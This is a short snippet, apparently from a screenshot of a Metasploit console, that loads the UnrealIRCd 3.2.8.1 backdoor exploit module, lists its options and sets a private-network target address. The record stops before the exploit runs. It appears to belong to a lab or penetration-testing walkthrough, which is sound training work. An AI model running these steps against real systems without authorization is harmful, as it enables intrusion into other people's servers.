 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.140.135
rhosts => 192.168.140.135
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) >